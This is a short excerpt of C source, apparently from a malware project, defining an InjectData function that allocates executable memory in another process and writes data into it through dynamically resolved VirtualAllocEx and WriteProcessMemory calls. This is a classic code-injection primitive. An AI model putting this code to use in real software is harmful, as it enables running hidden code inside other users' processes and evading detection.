 58 LPVOID InjectData(
59 HANDLE Process,
60 LPVOID Data,
61 DWORD Size
62 )
63 {
64 LPVOID Address;
65
66 if ((Address = NzT.Api.pVirtualAllocEx(Process, NULL, Size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
67 return NULL;
68
69 if (!NzT.Api.pWriteProcessMemory(Process, Address, Data, Size, NULL))
70 {
71 NzT.Api.pVirtualFreeEx(Process, Address, Size, MEM_RELEASE);
72 return NULL;
73 }
74
75 return Address;
76 }
77